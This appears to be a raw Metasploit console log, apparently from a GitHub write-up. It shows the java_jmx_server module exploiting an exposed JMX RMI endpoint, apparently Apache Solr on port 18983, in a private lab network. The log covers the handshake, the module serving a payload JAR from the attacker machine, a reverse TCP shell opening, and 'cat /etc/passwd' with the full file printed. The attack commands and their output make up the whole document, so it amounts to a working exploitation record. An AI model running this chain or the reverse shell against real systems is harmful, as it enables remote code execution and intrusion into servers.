 msf5 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.46.130:9999
[*] 192.168.46.137:18983 - Using URL: http://0.0.0.0:8080/FLqxluw
[*] 192.168.46.137:18983 - Local IP: http://192.168.46.130:8080/FLqxluw
[*] 192.168.46.137:18983 - Sending RMI Header...
[*] 192.168.46.137:18983 - Discovering the JMXRMI endpoint...
[+] 192.168.46.137:18983 - JMXRMI endpoint on 172.17.0.3:18983
[*] 192.168.46.137:18983 - Proceeding with handshake...
[+] 192.168.46.137:18983 - Handshake with JMX MBean server on 172.17.0.3:18983
[*] 192.168.46.137:18983 - Loading payload...
[*] 192.168.46.137:18983 - Replied to request for mlet
[*] 192.168.46.137:18983 - Replied to request for payload JAR
[*] 192.168.46.137:18983 - Executing payload...
[*] 192.168.46.137:18983 - Replied to request for payload JAR
[*] Sending stage (2952 bytes) to 192.168.46.137
[*] Command shell session 3 opened (192.168.46.130:9999 -> 192.168.46.137:49794) at 2019-12-01 18:50:17 -0500
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
solr:x:8983:8983::/home/solr: